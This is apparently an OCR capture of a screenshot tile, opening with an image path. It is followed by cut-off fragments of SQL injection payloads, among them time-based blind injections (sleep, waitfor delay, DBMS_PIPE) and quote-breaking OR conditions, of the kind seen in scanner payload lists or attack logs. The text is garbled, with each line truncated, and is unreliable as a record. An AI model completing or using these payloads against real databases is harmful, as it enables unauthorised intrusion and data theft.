
if(now()=sysdate
e0"XOR(if(now()=
(select(0)from(s
e-1 waitfor dela
eYRjtCzAu'; wait
eyWBZ88UE' OR
24
e6dcfiW4D') OR 9
exdrkJFTr')) OR
e'||DBMS_PIPE.RE
(select DBMS_PIP